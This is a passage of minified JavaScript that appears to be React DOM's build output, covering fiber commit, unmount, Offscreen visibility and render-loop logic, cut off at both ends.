m=o=i=p=null,n)if(u=n[a],n.hasOwnProperty(a)&&null!=u)switch(a){case"value":break;case"multiple":m=u;default:r.hasOwnProperty(a)||u2(e,t,a,null,r,u)}for(l in r)if(a=r[l],u=n[l],r.hasOwnProperty(l)&&(null!=a||null!=u))switch(l){case"value":p=a;break;case"defaultValue":i=a;break;case"multiple":o=a;default:a!==u&&u2(e,t,l,a,r,u)}t=i,n=o,r=m,null!=p?ti(e,!!n,p,!1):!!r!=!!n&&(null!=t?ti(e,!!n,t,!0):ti(e,!!n,n?[]:"",!1));return;case"textarea":for(i in m=p=null,n)if(l=n[i],n.hasOwnProperty(i)&&null!=l&&!r.hasOwnProperty(i))switch(i){case"value":case"children":break;default:u2(e,t,i,null,r,l)}for(o in r)if(l=r[o],a=n[o],r.hasOwnProperty(o)&&(null!=l||null!=a))switch(o){case"value":p=l;break;case"defaultValue":m=l;break;case"children":break;case"dangerouslySetInnerHTML":if(null!=l)throw Error(s(91));break;default:l!==a&&u2(e,t,o,l,r,a)}tu(e,p,m);return;case"option":for(var h in n)p=n[h],n.hasOwnProperty(h)&&null!=p&&!r.hasOwnProperty(h)&&("selected"===h?e.selected=!1:u2(e,t,h,null,r,p));for(u in r)p=r[u],m=n[u],r.hasOwnProperty(u)&&p!==m&&(null!=p||null!=m)&&("selected"===u?e.selected=p&&"function"!=typeof p&&"symbol"!=typeof p:u2(e,t,u,p,r,m));return;case"img":case"link":case"area":case"base":case"br":case"col":case"embed":case"hr":case"keygen":case"meta":case"param":case"source":case"track":case"wbr":case"menuitem":for(var g in n)p=n[g],n.hasOwnProperty(g)&&null!=p&&!r.hasOwnProperty(g)&&u2(e,t,g,null,r,p);for(c in r)if(p=r[c],m=n[c],r.hasOwnProperty(c)&&p!==m&&(null!=p||null!=m))switch(c){case"children":case"dangerouslySetInnerHTML":if(null!=p)throw Error(s(137,t));break;default:u2(e,t,c,p,r,m)}return;default:if(tm(t)){for(var y in n)p=n[y],n.hasOwnProperty(y)&&void 0!==p&&!r.hasOwnProperty(y)&&u4(e,t,y,void 0,r,p);for(f in r)p=r[f],m=n[f],r.hasOwnProperty(f)&&p!==m&&(void 0!==p||void 0!==m)&&u4(e,t,f,p,r,m);return}}for(var v in n)p=n[v],n.hasOwnProperty(v)&&null!=p&&!r.hasOwnProperty(v)&&u2(e,t,v,null,r,p);for(d in r)p=r[d],m=n[d],r.hasOwnProperty(d)&&p!==m&&(null!=p||null!=m)&&u2(e,t,d,p,r,m)})(r,e.type,n,t),r[eM]=t}catch(t){uh(e,e.return,t)}}function oD(e){return 5===e.tag||3===e.tag||26===e.tag||27===e.tag||4===e.tag}function oM(e){e:for(;;){for(;null===e.sibling;){if(null===e.return||oD(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;5!==e.tag&&6!==e.tag&&27!==e.tag&&18!==e.tag;){if(2&e.flags||null===e.child||4===e.tag)continue e;e.child.return=e,e=e.child}if(!(2&e.flags))return e.stateNode}}function oI(e,t,n){var r=e.tag;if(5===r||6===r)e=e.stateNode,t?n.insertBefore(e,t):n.appendChild(e);else if(4!==r&&27!==r&&null!==(e=e.child))for(oI(e,t,n),e=e.sibling;null!==e;)oI(e,t,n),e=e.sibling}var oU=!1,oj=!1,oH=!1,o$="function"==typeof WeakSet?WeakSet:Set,oV=null,oB=!1;function oW(e,t,n){var r=n.flags;switch(n.tag){case 0:case 11:case 15:o2(e,n),4&r&&oz(5,n);break;case 1:if(o2(e,n),4&r){if(e=n.stateNode,null===t)try{e.componentDidMount()}catch(e){uh(n,n.return,e)}else{var l=aN(n.type,t.memoizedProps);t=t.memoizedState;try{e.componentDidUpdate(l,t,e.__reactInternalSnapshotBeforeUpdate)}catch(e){uh(n,n.return,e)}}}64&r&&oT(n),512&r&&oO(n,n.return);break;case 3:if(o2(e,n),64&r&&null!==(r=n.updateQueue)){if(e=null,null!==n.child)switch(n.child.tag){case 27:case 5:case 1:e=n.child.stateNode}try{oP(r,e)}catch(e){uh(n,n.return,e)}}break;case 26:o2(e,n),512&r&&oO(n,n.return);break;case 27:case 5:o2(e,n),null===t&&4&r&&oA(n),512&r&&oO(n,n.return);break;case 12:default:o2(e,n);break;case 13:o2(e,n),4&r&&oG(e,n);break;case 22:if(!(l=null!==n.memoizedState||oU)){t=null!==t&&null!==t.memoizedState||oj;var a=oU,o=oj;oU=l,(oj=t)&&!o?function e(t,n,r){for(r=r&&0!=(8772&n.subtreeFlags),n=n.child;null!==n;){var l=n.alternate,a=t,o=n,i=o.flags;switch(o.tag){case 0:case 11:case 15:e(a,o,r),oz(4,o);break;case 1:if(e(a,o,r),"function"==typeof(a=(l=o).stateNode).componentDidMount)try{a.componentDidMount()}catch(e){uh(l,l.return,e)}if(null!==(a=(l=o).updateQueue)){var u=l.stateNode;try{var s=a.shared.hiddenCallbacks;if(null!==s)for(a.shared.hiddenCallbacks=null,a=0;a<s.length;a++)o_(s[a],u)}catch(e){uh(l,l.return,e)}}r&&64&i&&oT(o),oO(o,o.return);break;case 26:case 27:case 5:e(a,o,r),r&&null===l&&4&i&&oA(o),oO(o,o.return);break;case 12:default:e(a,o,r);break;case 13:e(a,o,r),r&&4&i&&oG(a,o);break;case 22:null===o.memoizedState&&e(a,o,r),oO(o,o.return)}n=n.sibling}}(e,n,0!=(8772&n.subtreeFlags)):o2(e,n),oU=a,oj=o}512&r&&("manual"===n.memoizedProps.mode?oO(n,n.return):oR(n,n.return))}}var oQ=null,oq=!1;function oK(e,t,n){for(n=n.child;null!==n;)oY(e,t,n),n=n.sibling}function oY(e,t,n){if(ev&&"function"==typeof ev.onCommitFiberUnmount)try{ev.onCommitFiberUnmount(ey,n)}catch(e){}switch(n.tag){case 26:oj||oR(n,t),oK(e,t,n),n.memoizedState?n.memoizedState.count--:n.stateNode&&(n=n.stateNode).parentNode.removeChild(n);break;case 27:oj||oR(n,t);var r=oQ,l=oq;for(oQ=n.stateNode,oK(e,t,n),t=(n=n.stateNode).attributes;t.length;)n.removeAttributeNode(t[0]);eB(n),oQ=r,oq=l;break;case 5:oj||oR(n,t);case 6:l=oQ;var a=oq;if(oQ=null,oK(e,t,n),oQ=l,oq=a,null!==oQ){if(oq)try{e=oQ,r=n.stateNode,8===e.nodeType?e.parentNode.removeChild(r):e.removeChild(r)}catch(e){uh(n,t,e)}else try{oQ.removeChild(n.stateNode)}catch(e){uh(n,t,e)}}break;case 18:null!==oQ&&(oq?(t=oQ,n=n.stateNode,8===t.nodeType?si(t.parentNode,n):1===t.nodeType&&si(t,n),co(t)):si(oQ,n.stateNode));break;case 4:r=oQ,l=oq,oQ=n.stateNode.containerInfo,oq=!0,oK(e,t,n),oQ=r,oq=l;break;case 0:case 11:case 14:case 15:oj||oN(2,n,t),oj||oN(4,n,t),oK(e,t,n);break;case 1:oj||(oR(n,t),"function"==typeof(r=n.stateNode).componentWillUnmount&&oL(n,t,r)),oK(e,t,n);break;case 21:default:oK(e,t,n);break;case 22:oR(n,t),oj=(r=oj)||null!==n.memoizedState,oK(e,t,n),oj=r}}function oG(e,t){if(null===t.memoizedState&&null!==(e=t.alternate)&&null!==(e=e.memoizedState)&&null!==(e=e.dehydrated))try{co(e)}catch(e){uh(t,t.return,e)}}function oX(e,t){var n=function(e){switch(e.tag){case 13:case 19:var t=e.stateNode;return null===t&&(t=e.stateNode=new o$),t;case 22:return null===(t=(e=e.stateNode)._retryCache)&&(t=e._retryCache=new o$),t;default:throw Error(s(435,e.tag))}}(e);t.forEach(function(t){var r=uk.bind(null,e,t);n.has(t)||(n.add(t),t.then(r,r))})}function oZ(e,t){var n=t.deletions;if(null!==n)for(var r=0;r<n.length;r++){var l=n[r],a=e,o=t,i=o;e:for(;null!==i;){switch(i.tag){case 27:case 5:oQ=i.stateNode,oq=!1;break e;case 3:case 4:oQ=i.stateNode.containerInfo,oq=!0;break e}i=i.return}if(null===oQ)throw Error(s(160));oY(a,o,l),oQ=null,oq=!1,null!==(a=l.alternate)&&(a.return=null),l.return=null}if(13878&t.subtreeFlags)for(t=t.child;null!==t;)o0(t,e),t=t.sibling}var oJ=null;function o0(e,t){var n=e.alternate,r=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:oZ(t,e),o1(e),4&r&&(oN(3,e,e.return),oz(3,e),oN(5,e,e.return));break;case 1:oZ(t,e),o1(e),512&r&&null!==n&&oR(n,n.return),64&r&&oU&&null!==(e=e.updateQueue)&&null!==(r=e.callbacks)&&(n=e.shared.hiddenCallbacks,e.shared.hiddenCallbacks=null===n?r:n.concat(r));break;case 26:var l=oJ;if(oZ(t,e),o1(e),512&r&&null!==n&&oR(n,n.return),4&r){var a=null!==n?n.memoizedState:null;if(r=e.memoizedState,null===n){if(null===r){if(null===e.stateNode){e:{r=e.type,n=e.memoizedProps,l=l.ownerDocument||l;t:switch(r){case"title":(!(a=l.getElementsByTagName("title")[0])||a[eV]||a[eD]||"http://www.w3.org/2000/svg"===a.namespaceURI||a.hasAttribute("itemprop"))&&(a=l.createElement(r),l.head.insertBefore(a,l.querySelector("head > title"))),u3(a,r,n),a[eD]=e,eY(a),r=a;break e;case"link":var o=sN("link","href",l).get(r+(n.href||""));if(o){for(var i=0;i<o.length;i++)if((a=o[i]).getAttribute("href")===(null==n.href?null:n.href)&&a.getAttribute("rel")===(null==n.rel?null:n.rel)&&a.getAttribute("title")===(null==n.title?null:n.title)&&a.getAttribute("crossorigin")===(null==n.crossOrigin?null:n.crossOrigin)){o.splice(i,1);break t}}u3(a=l.createElement(r),r,n),l.head.appendChild(a);break;case"meta":if(o=sN("meta","content",l).get(r+(n.content||""))){for(i=0;i<o.length;i++)if((a=o[i]).getAttribute("content")===(null==n.content?null:""+n.content)&&a.getAttribute("name")===(null==n.name?null:n.name)&&a.getAttribute("property")===(null==n.property?null:n.property)&&a.getAttribute("http-equiv")===(null==n.httpEquiv?null:n.httpEquiv)&&a.getAttribute("charset")===(null==n.charSet?null:n.charSet)){o.splice(i,1);break t}}u3(a=l.createElement(r),r,n),l.head.appendChild(a);break;default:throw Error(s(468,r))}a[eD]=e,eY(a),r=a}e.stateNode=r}else sT(l,e.type,e.stateNode)}else e.stateNode=sE(l,r,e.memoizedProps)}else a!==r?(null===a?null!==n.stateNode&&(n=n.stateNode).parentNode.removeChild(n):a.count--,null===r?sT(l,e.type,e.stateNode):sE(l,r,e.memoizedProps)):null===r&&null!==e.stateNode&&oF(e,e.memoizedProps,n.memoizedProps)}break;case 27:if(4&r&&null===e.alternate){l=e.stateNode,a=e.memoizedProps;try{for(var u=l.firstChild;u;){var c=u.nextSibling,f=u.nodeName;u[eV]||"HEAD"===f||"BODY"===f||"SCRIPT"===f||"STYLE"===f||"LINK"===f&&"stylesheet"===u.rel.toLowerCase()||l.removeChild(u),u=c}for(var d=e.type,p=l.attributes;p.length;)l.removeAttributeNode(p[0]);u3(l,d,a),l[eD]=e,l[eM]=a}catch(t){uh(e,e.return,t)}}case 5:if(oZ(t,e),o1(e),512&r&&null!==n&&oR(n,n.return),32&e.flags){l=e.stateNode;try{tc(l,"")}catch(t){uh(e,e.return,t)}}4&r&&null!=e.stateNode&&(l=e.memoizedProps,oF(e,l,null!==n?n.memoizedProps:l)),1024&r&&(oH=!0);break;case 6:if(oZ(t,e),o1(e),4&r){if(null===e.stateNode)throw Error(s(162));r=e.memoizedProps,n=e.stateNode;try{n.nodeValue=r}catch(t){uh(e,e.return,t)}}break;case 3:if(sz=null,l=oJ,oJ=sm(t.containerInfo),oZ(t,e),oJ=l,o1(e),4&r&&null!==n&&n.memoizedState.isDehydrated)try{co(t.containerInfo)}catch(t){uh(e,e.return,t)}oH&&(oH=!1,function e(t){if(1024&t.subtreeFlags)for(t=t.child;null!==t;){var n=t;e(n),5===n.tag&&1024&n.flags&&n.stateNode.reset(),t=t.sibling}}(e));break;case 4:r=oJ,oJ=sm(e.stateNode.containerInfo),oZ(t,e),o1(e),oJ=r;break;case 12:default:oZ(t,e),o1(e);break;case 13:oZ(t,e),o1(e),8192&e.child.flags&&null!==e.memoizedState!=(null!==n&&null!==n.memoizedState)&&(iV=eu()),4&r&&null!==(r=e.updateQueue)&&(e.updateQueue=null,oX(e,r));break;case 22:if(512&r&&null!==n&&oR(n,n.return),u=null!==e.memoizedState,c=null!==n&&null!==n.memoizedState,f=oU,d=oj,oU=f||u,oj=d||c,oZ(t,e),oj=d,oU=f,o1(e),(t=e.stateNode)._current=e,t._visibility&=-3,t._visibility|=2&t._pendingVisibility,8192&r&&(t._visibility=u?-2&t._visibility:1|t._visibility,u&&(t=oU||oj,null===n||c||t||function e(t){for(t=t.child;null!==t;){var n=t;switch(n.tag){case 0:case 11:case 14:case 15:oN(4,n,n.return),e(n);break;case 1:oR(n,n.return);var r=n.stateNode;"function"==typeof r.componentWillUnmount&&oL(n,n.return,r),e(n);break;case 26:case 27:case 5:oR(n,n.return),e(n);break;case 22:oR(n,n.return),null===n.memoizedState&&e(n);break;default:e(n)}t=t.sibling}}(e)),null===e.memoizedProps||"manual"!==e.memoizedProps.mode))e:for(n=null,t=e;;){if(5===t.tag||26===t.tag||27===t.tag){if(null===n){c=n=t;try{if(l=c.stateNode,u)a=l.style,"function"==typeof a.setProperty?a.setProperty("display","none","important"):a.display="none";else{o=c.stateNode;var m=null!=(i=c.memoizedProps.style)&&i.hasOwnProperty("display")?i.display:null;o.style.display=null==m||"boolean"==typeof m?"":(""+m).trim()}}catch(e){uh(c,c.return,e)}}}else if(6===t.tag){if(null===n){c=t;try{c.stateNode.nodeValue=u?"":c.memoizedProps}catch(e){uh(c,c.return,e)}}}else if((22!==t.tag&&23!==t.tag||null===t.memoizedState||t===e)&&null!==t.child){t.child.return=t,t=t.child;continue}if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)break e;n===t&&(n=null),t=t.return}n===t&&(n=null),t.sibling.return=t.return,t=t.sibling}4&r&&null!==(r=e.updateQueue)&&null!==(n=r.retryQueue)&&(r.retryQueue=null,oX(e,n));break;case 19:oZ(t,e),o1(e),4&r&&null!==(r=e.updateQueue)&&(e.updateQueue=null,oX(e,r));case 21:}}function o1(e){var t=e.flags;if(2&t){try{if(27!==e.tag){e:{for(var n=e.return;null!==n;){if(oD(n)){var r=n;break e}n=n.return}throw Error(s(160))}switch(r.tag){case 27:var l=r.stateNode,a=oM(e);oI(e,a,l);break;case 5:var o=r.stateNode;32&r.flags&&(tc(o,""),r.flags&=-33);var i=oM(e);oI(e,i,o);break;case 3:case 4:var u=r.stateNode.containerInfo,c=oM(e);!function e(t,n,r){var l=t.tag;if(5===l||6===l)t=t.stateNode,n?8===r.nodeType?r.parentNode.insertBefore(t,n):r.insertBefore(t,n):(8===r.nodeType?(n=r.parentNode).insertBefore(t,r):(n=r).appendChild(t),null!=(r=r._reactRootContainer)||null!==n.onclick||(n.onclick=u1));else if(4!==l&&27!==l&&null!==(t=t.child))for(e(t,n,r),t=t.sibling;null!==t;)e(t,n,r),t=t.sibling}(e,c,u);break;default:throw Error(s(161))}}}catch(t){uh(e,e.return,t)}e.flags&=-3}4096&t&&(e.flags&=-4097)}function o2(e,t){if(8772&t.subtreeFlags)for(t=t.child;null!==t;)oW(e,t.alternate,t),t=t.sibling}function o4(e,t){var n=null;null!==e&&null!==e.memoizedState&&null!==e.memoizedState.cachePool&&(n=e.memoizedState.cachePool.pool),e=null,null!==t.memoizedState&&null!==t.memoizedState.cachePool&&(e=t.memoizedState.cachePool.pool),e!==n&&(null!=e&&e.refCount++,null!=n&&r3(n))}function o3(e,t){e=null,null!==t.alternate&&(e=t.alternate.memoizedState.cache),(t=t.memoizedState.cache)!==e&&(t.refCount++,null!=e&&r3(e))}function o8(e,t,n,r){if(10256&t.subtreeFlags)for(t=t.child;null!==t;)o6(e,t,n,r),t=t.sibling}function o6(e,t,n,r){var l=t.flags;switch(t.tag){case 0:case 11:case 15:o8(e,t,n,r),2048&l&&oz(9,t);break;case 3:o8(e,t,n,r),2048&l&&(e=null,null!==t.alternate&&(e=t.alternate.memoizedState.cache),(t=t.memoizedState.cache)!==e&&(t.refCount++,null!=e&&r3(e)));break;case 12:if(2048&l){o8(e,t,n,r),e=t.stateNode;try{var a=t.memoizedProps,o=a.id,i=a.onPostCommit;"function"==typeof i&&i(o,null===t.alternate?"mount":"update",e.passiveEffectDuration,-0)}catch(e){uh(t,t.return,e)}}else o8(e,t,n,r);break;case 23:break;case 22:a=t.stateNode,null!==t.memoizedState?4&a._visibility?o8(e,t,n,r):o5(e,t):4&a._visibility?o8(e,t,n,r):(a._visibility|=4,function e(t,n,r,l,a){for(a=a&&0!=(10256&n.subtreeFlags),n=n.child;null!==n;){var o=n,i=o.flags;switch(o.tag){case 0:case 11:case 15:e(t,o,r,l,a),oz(8,o);break;case 23:break;case 22:var u=o.stateNode;null!==o.memoizedState?4&u._visibility?e(t,o,r,l,a):o5(t,o):(u._visibility|=4,e(t,o,r,l,a)),a&&2048&i&&o4(o.alternate,o);break;case 24:e(t,o,r,l,a),a&&2048&i&&o3(o.alternate,o);break;default:e(t,o,r,l,a)}n=n.sibling}}(e,t,n,r,0!=(10256&t.subtreeFlags))),2048&l&&o4(t.alternate,t);break;case 24:o8(e,t,n,r),2048&l&&o3(t.alternate,t);break;default:o8(e,t,n,r)}}function o5(e,t){if(10256&t.subtreeFlags)for(t=t.child;null!==t;){var n=t,r=n.flags;switch(n.tag){case 22:o5(e,n),2048&r&&o4(n.alternate,n);break;case 24:o5(e,n),2048&r&&o3(n.alternate,n);break;default:o5(e,n)}t=t.sibling}}var o9=8192;function o7(e){if(e.subtreeFlags&o9)for(e=e.child;null!==e;)ie(e),e=e.sibling}function ie(e){switch(e.tag){case 26:o7(e),e.flags&o9&&null!==e.memoizedState&&function(e,t,n){if(null===sO)throw Error(s(475));var r=sO;if("stylesheet"===t.type&&("string"!=typeof n.media||!1!==matchMedia(n.media).matches)&&0==(4&t.state.loading)){if(null===t.instance){var l=sb(n.href),a=e.querySelector(sk(l));if(a){null!==(e=a._p)&&"object"==typeof e&&"function"==typeof e.then&&(r.count++,r=sA.bind(r),e.then(r,r)),t.state.loading|=4,t.instance=a,eY(a);return}a=e.ownerDocument||e,n=sw(n),(l=sd.get(l))&&s_(n,l),eY(a=a.createElement("link"));var o=a;o._p=new Promise(function(e,t){o.onload=e,o.onerror=t}),u3(a,"link",n),t.instance=a}null===r.stylesheets&&(r.stylesheets=new Map),r.stylesheets.set(t,e),(e=t.state.preload)&&0==(3&t.state.loading)&&(r.count++,t=sA.bind(r),e.addEventListener("load",t),e.addEventListener("error",t))}}(oJ,e.memoizedState,e.memoizedProps);break;case 5:default:o7(e);break;case 3:case 4:var t=oJ;oJ=sm(e.stateNode.containerInfo),o7(e),oJ=t;break;case 22:null===e.memoizedState&&(null!==(t=e.alternate)&&null!==t.memoizedState?(t=o9,o9=0x1000000,o7(e),o9=t):o7(e))}}function it(e){var t=e.alternate;if(null!==t&&null!==(e=t.child)){t.child=null;do t=e.sibling,e.sibling=null,e=t;while(null!==e)}}function ir(e){var t=e.deletions;if(0!=(16&e.flags)){if(null!==t)for(var n=0;n<t.length;n++){var r=t[n];oV=r,ia(r,e)}it(e)}if(10256&e.subtreeFlags)for(e=e.child;null!==e;)il(e),e=e.sibling}function il(e){switch(e.tag){case 0:case 11:case 15:ir(e),2048&e.flags&&oN(9,e,e.return);break;case 3:case 12:default:ir(e);break;case 22:var t=e.stateNode;null!==e.memoizedState&&4&t._visibility&&(null===e.return||13!==e.return.tag)?(t._visibility&=-5,function e(t){var n=t.deletions;if(0!=(16&t.flags)){if(null!==n)for(var r=0;r<n.length;r++){var l=n[r];oV=l,ia(l,t)}it(t)}for(t=t.child;null!==t;){switch((n=t).tag){case 0:case 11:case 15:oN(8,n,n.return),e(n);break;case 22:4&(r=n.stateNode)._visibility&&(r._visibility&=-5,e(n));break;default:e(n)}t=t.sibling}}(e)):ir(e)}}function ia(e,t){for(;null!==oV;){var n=oV;switch(n.tag){case 0:case 11:case 15:oN(8,n,t);break;case 23:case 22:if(null!==n.memoizedState&&null!==n.memoizedState.cachePool){var r=n.memoizedState.cachePool.pool;null!=r&&r.refCount++}break;case 24:r3(n.memoizedState.cache)}if(null!==(r=n.child))r.return=n,oV=r;else for(n=e;null!==oV;){var l=(r=oV).sibling,a=r.return;if(!function e(t){var n=t.alternate;null!==n&&(t.alternate=null,e(n)),t.child=null,t.deletions=null,t.sibling=null,5===t.tag&&null!==(n=t.stateNode)&&eB(n),t.stateNode=null,t.return=null,t.dependencies=null,t.memoizedProps=null,t.memoizedState=null,t.pendingProps=null,t.stateNode=null,t.updateQueue=null}(r),r===n){oV=null;break}if(null!==l){l.return=a,oV=l;break}oV=a}}}function io(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.refCleanup=this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function ii(e,t,n,r){return new io(e,t,n,r)}function iu(e){return!(!(e=e.prototype)||!e.isReactComponent)}function is(e,t){var n=e.alternate;return null===n?((n=ii(e.tag,t,e.key,e.mode)).elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null),n.flags=0x1e00000&e.flags,n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=null===t?null:{lanes:t.lanes,firstContext:t.firstContext},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n.refCleanup=e.refCleanup,n}function ic(e,t){e.flags&=0x1e00002;var n=e.alternate;return null===n?(e.childLanes=0,e.lanes=t,e.child=null,e.subtreeFlags=0,e.memoizedProps=null,e.memoizedState=null,e.updateQueue=null,e.dependencies=null,e.stateNode=null):(e.childLanes=n.childLanes,e.lanes=n.lanes,e.child=n.child,e.subtreeFlags=0,e.deletions=null,e.memoizedProps=n.memoizedProps,e.memoizedState=n.memoizedState,e.updateQueue=n.updateQueue,e.type=n.type,t=n.dependencies,e.dependencies=null===t?null:{lanes:t.lanes,firstContext:t.firstContext}),e}function id(e,t,n,r,l,a){var o=0;if(r=e,"function"==typeof e)iu(e)&&(o=1);else if("string"==typeof e)o=!function(e,t,n){if(1===n||null!=t.itemProp)return!1;switch(e){case"meta":case"title":return!0;case"style":if("string"!=typeof t.precedence||"string"!=typeof t.href||""===t.href)break;return!0;case"link":if("string"!=typeof t.rel||"string"!=typeof t.href||""===t.href||t.onLoad||t.onError)break;if("stylesheet"===t.rel)return e=t.disabled,"string"==typeof t.precedence&&null==e;return!0;case"script":if(t.async&&"function"!=typeof t.async&&"symbol"!=typeof t.async&&!t.onLoad&&!t.onError&&t.src&&"string"==typeof t.src)return!0}return!1}(e,n,Y.current)?"html"===e||"head"===e||"body"===e?27:5:26;else e:switch(e){case m:return ip(n.children,l,a,t);case h:o=8,l|=24;break;case g:return(e=ii(12,n,t,2|l)).elementType=g,e.lanes=a,e;case w:return(e=ii(13,n,t,l)).elementType=w,e.lanes=a,e;case S:return(e=ii(19,n,t,l)).elementType=S,e.lanes=a,e;case C:return im(n,l,a,t);default:if("object"==typeof e&&null!==e)switch(e.$$typeof){case y:case b:o=10;break e;case v:o=9;break e;case k:o=11;break e;case x:o=14;break e;case E:o=16,r=null;break e}o=29,n=Error(s(130,null===e?"null":typeof e,"")),r=null}return(t=ii(o,n,t,l)).elementType=e,t.type=r,t.lanes=a,t}function ip(e,t,n,r){return(e=ii(7,e,r,t)).lanes=n,e}function im(e,t,n,r){(e=ii(22,e,r,t)).elementType=C,e.lanes=n;var l={_visibility:1,_pendingVisibility:1,_pendingMarkers:null,_retryCache:null,_transitions:null,_current:null,detach:function(){var e=l._current;if(null===e)throw Error(s(456));if(0==(2&l._pendingVisibility)){var t=n2(e,2);null!==t&&(l._pendingVisibility|=2,i2(t,e,2))}},attach:function(){var e=l._current;if(null===e)throw Error(s(456));if(0!=(2&l._pendingVisibility)){var t=n2(e,2);null!==t&&(l._pendingVisibility&=-3,i2(t,e,2))}}};return e.stateNode=l,e}function ih(e,t,n){return(e=ii(6,e,null,t)).lanes=n,e}function ig(e,t,n){return(t=ii(4,null!==e.children?e.children:[],e.key,t)).lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function iy(e){e.flags|=4}function iv(e,t){if("stylesheet"!==t.type||0!=(4&t.state.loading))e.flags&=-0x1000001;else if(e.flags|=0x1000000,!sL(t)){if(ut())e.flags|=8192;else throw rN=rC,rE}}function ib(e,t){null!==t&&(e.flags|=4),16384&e.flags&&(t=22!==e.tag?ez():0x20000000,e.lanes|=t)}function ik(e,t){if(!rp)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;null!==t;)null!==t.alternate&&(n=t),t=t.sibling;null===n?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;null!==n;)null!==n.alternate&&(r=n),n=n.sibling;null===r?t||null===e.tail?e.tail=null:e.tail.sibling=null:r.sibling=null}}function iw(e){var t=null!==e.alternate&&e.alternate.child===e.child,n=0,r=0;if(t)for(var l=e.child;null!==l;)n|=l.lanes|l.childLanes,r|=0x1e00000&l.subtreeFlags,r|=0x1e00000&l.flags,l.return=e,l=l.sibling;else for(l=e.child;null!==l;)n|=l.lanes|l.childLanes,r|=l.subtreeFlags,r|=l.flags,l.return=e,l=l.sibling;return e.subtreeFlags|=r,e.childLanes=n,t}function iS(e,t){switch(rc(t),t.tag){case 3:oi(r2),ee();break;case 26:case 27:case 5:en(t);break;case 4:ee();break;case 13:rG(t);break;case 19:q(rX);break;case 10:oi(t.type);break;case 22:case 23:rG(t),rB(),null!==e&&q(lt);break;case 24:oi(r2)}}var ix={getCacheForType:function(e){var t=op(r2),n=t.data.get(e);return void 0===n&&(n=e(),t.data.set(e,n)),n}},iE="function"==typeof WeakMap?WeakMap:Map,iC=0,i_=null,iP=null,iz=0,iN=0,iT=null,iL=!1,iO=!1,iR=0,iA=0,iF=0,iD=0,iM=0,iI=0,iU=0,ij=null,iH=null,i$=!1,iV=0,iB=1/0,iW=null,iQ=null,iq=!1,iK=null,iY=0,iG=0,iX=null,iZ=0,iJ=null;function i0(){if(0!=(2&iC)&&0!==iz)return iz&-iz;if(null!==O.T){var e=r5;return 0!==e?e:uR()}return eA()}function i1(){0===iI&&(iI=0==(0x20000000&iz)||rp?eP():0x20000000);var e=rW.current;return null!==e&&(e.flags|=32),iI}function i2(e,t,n){(e===i_&&2===iN||null!==e.cancelPendingCommit)&&(i7(e,0),i6(e,iz,iI)),eT(e,n),(0==(2&iC)||e!==i_)&&(e===i_&&(0==(2&iC)&&(iD|=n),4===iA&&i6(e,iz,iI)),uP(e))}function i4(e,t,n){if(0!=(6&iC))throw Error(s(327));var r=(n=!n&&0==(60&t)&&0==(t&e.expiredLanes))?function(e,t){var n=iC;iC|=2;var r=un(),l=ur();(i_!==e||iz!==t)&&(iW=null,iB=eu()+500,i7(e,t));e:for(;;)try{if(0!==iN&&null!==iP){t=iP;var a=iT;t:switch(iN){case 1:iN=0,iT=null,uu(e,t,a,1);break;case 2:if(r_(a)){iN=0,iT=null,ui(t);break}t=function(){2===iN&&i_===e&&(iN=7),uP(e)},a.then(t,t);break e;case 3:iN=7;break e;case 4:iN=5;break e;case 7:r_(a)?(iN=0,iT=null,ui(t)):(iN=0,iT=null,uu(e,t,a,7));break;case 5:var o=null;switch(iP.tag){case 26:o=iP.memoizedState;case 5:case 27:var i=iP;if(o?sL(o):1){iN=0,iT=null;var u=i.sibling;if(null!==u)iP=u;else{var c=i.return;null!==c?(iP=c,us(c)):iP=null}break t}}iN=0,iT=null,uu(e,t,a,5);break;case 6:iN=0,iT=null,uu(e,t,a,6);break;case 8:i9(),iA=6;break e;default:throw Error(s(462))}}!function(){for(;null!==iP&&!eo();)uo(iP)}();break}catch(t){ue(e,t)}return(oa(),O.H=r,O.A=l,iC=n,null!==iP)?0:(i_=null,iz=0,nJ(),iA)}(e,t):ua(e,t);if(0!==r)for(var l=n;;){if(6===r)i6(e,t,0);else{if(n=e.current.alternate,l&&!function(e){for(var t=e;;){var n=t.tag;if((0===n||11===n||15===n)&&16384&t.flags&&null!==(n=t.updateQueue)&&null!==(n=n.stores))for(var r=0;r<n.length;r++){var l=n[r],a=l.getSnapshot;l=l.value;try{if(!nx(a(),l))return!1}catch(e){return!1}}if(n=t.child,16384&t.subtreeFlags&&null!==n)n.return=t,t=n;else{if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}(n)){r=ua(e,t),l=!1;continue}if(2===r){if(l=t,e.errorRecoveryDisabledLanes&l)var a=0;else a=0!=(a=-0x20000001&e.pendingLanes)?a:0x20000000&a?0x20000000:0;if(0!==a){t=a;e:{r=ij;var o=e.current.memoizedState.isDehydrated;if(o&&(i7(e,a).flags|=256),2!==(a=ua(e,a))){if(iO&&!o){e.errorRecoveryDisabledLanes|=l,iD|=l,r=4;break e}l=iH,iH=r,null!==l&&i3(l)}r=a}if(l=!1,2!==r)continue}}if(1===r){i7(e,0),i6(e,t,0);break}e:{switch(l=e,r){case 0:case 1:throw Error(s(345));case 4:if((4194176&t)===t){i6(l,t,iI);break e}break;case 2:iH=null;break;case 3:case 5:break;default:throw 